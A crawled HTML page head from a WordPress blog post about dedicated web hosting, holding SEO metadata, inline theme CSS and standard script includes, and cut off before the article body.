

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/
body_size: 29683
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</title><link rel="stylesheet" href="https://www.tanzimulhaque.com/wp-content/cache/min/1/3879e210f155edcf434dd876edf21aaf.css" media="all" data-minify="1" />
	<meta name="description" content="Dedicated hosting is a term used to describe a web hosting package that provides a dedicated server with dedicated resources for a single..." />
	<link rel="canonical" href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?" />
	<meta property="og:description" content="Dedicated hosting is a term used to describe a web hosting package that provides a dedicated server with dedicated resources for a single..." />
	<meta property="og:url" content="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/" />
	<meta property="og:site_name" content="Tanzimul Haque" />
	<meta property="article:publisher" content="https://www.facebook.com/tanzimulhaqueshakil" />
	<meta property="article:author" content="https://www.facebook.com/tanzimulhaqueshakil" />
	<meta property="article:published_time" content="2021-11-16T13:50:47+00:00" />
	<meta property="article:modified_time" content="2022-03-30T19:53:10+00:00" />
	<meta property="og:image" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg" />
	<meta property="og:image:width" content="1488" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tanzimul Haque" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tanzimul Haque" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#article","isPartOf":{"@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/"},"author":{"name":"Tanzimul Haque","@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"headline":"What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?","datePublished":"2021-11-16T13:50:47+00:00","dateModified":"2022-03-30T19:53:10+00:00","mainEntityOfPage":{"@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/"},"wordCount":2357,"commentCount":0,"publisher":{"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"image":{"@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#primaryimage"},"thumbnailUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg","keywords":["advantages of dedicated hosting","benefit of dedicated hosting","dedicated hosting","disadvantages of dedicated hosting","drawback of dedicated hosting","haque","how does dedicated hosting work","how work dedicated hosting","managed dedicated hosting","professional web developer","professional web developer in bangladesh","tanzimul","tanzimul haque","web developer","what is dedicated hosting","why do i need dedicated hosting","why we need dedicated hosting"],"articleSection":["Basic Concept of Website"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#respond"]}]},{"@type":"WebPage","@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/","url":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/","name":"What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?","isPartOf":{"@id":"https://www.tanzimulhaque.com/#website"},"primaryImageOfPage":{"@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#primaryimage"},"image":{"@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#primaryimage"},"thumbnailUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg","datePublished":"2021-11-16T13:50:47+00:00","dateModified":"2022-03-30T19:53:10+00:00","description":"Dedicated hosting is a term used to describe a web hosting package that provides a dedicated server with dedicated resources for a single...","breadcrumb":{"@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#primaryimage","url":"https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg","width":1488,"height":800,"caption":"What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site"},{"@type":"BreadcrumbList","@id":"https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tanzimulhaque.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.tanzimulhaque.com/blog/"},{"@type":"ListItem","position":3,"name":"What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?"}]},{"@type":"WebSite","@id":"https://www.tanzimulhaque.com/#website","url":"https://www.tanzimulhaque.com/","name":"Tanzimul Haque","description":"Professional Web Developer","publisher":{"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tanzimulhaque.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.tanzimulhaque.com/#/schema/person/512eadd2821759d4c623cceaeeeef3de","name":"Tanzimul Haque","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanzimulhaque.com/#/schema/person/image/","url":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","contentUrl":"https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Tanzimul-Haque.png","width":536,"height":764,"caption":"Tanzimul Haque"},"logo":{"@id":"https://www.tanzimulhaque.com/#/schema/person/image/"},"description":"Tanzimul Haque is a professional Web Developer in Bangladesh with an engineering background and Working as a mentor of the IT Institute in Bangladesh since 2019. Tanzimul is Interested to learn and share knowledge with everyone about web and engineering content. Also, Tanzimul works for creating websites for local and International clients.","sameAs":["https://www.tanzimulhaque.com","https://www.facebook.com/tanzimulhaqueshakil","https://www.instagram.com/tmtanzimulhaque"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Feed" href="https://www.tanzimulhaque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; Comments Feed" href="https://www.tanzimulhaque.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul_Haque-Favicon-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Favicon-1.png">
				<link rel="alternate" type="application/rss+xml" title="Tanzimul Haque &raquo; What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site? Comments Feed" href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/feed/" />
					<meta name="description" content="When it&#039;s time to choose the type of web hosting that suits your needs, you have many options for categorizing. If you are a beginner, shared hosting is the way to go. But what if your website grows beyond the early stages? What if you make a profit and your traffic keeps growing? If your"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Tanzimul Haque"/>
		<meta property="og:title" content="What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?"/>
				<meta property="og:description" content="When it&#039;s time to choose the type of web hosting that suits your needs, you have many options for categorizing. If you are a beginner, shared hosting is the way to go. But what if your website grows beyond the early stages? What if you make a profit and your traffic keeps growing? If your"/>
				<meta property="og:url" content="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/"/>
										<meta property="article:published_time" content="2021-11-16T13:50:47+06:00"/>
							<meta property="article:modified_time" content="2022-03-30T19:53:10+06:00"/>
								<meta name="author" content="Tanzimul Haque"/>
								<meta property="og:image" content="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_Dedicated_Hosting_Do_You_Need_Dedicated_Hosting_for_Your_Site.jpg"/>
		<meta property="og:image:width" content="1488"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(242,243,245,1);--wp--preset--color--awb-color-4: rgba(226,226,226,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(237,32,36,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(33,41,52,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-12: rgba(255,235,59,1);--wp--preset--color--awb-color-custom-13: rgba(158,160,164,1);--wp--preset--color--awb-color-custom-14: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-15: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.tanzimulhaque.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanzimulhaque.com/wp-json/wp/v2/posts/1327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanzimulhaque.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tanzimulhaque.com/?p=1327' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 767px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 768px) and (max-width: 991px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 992px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
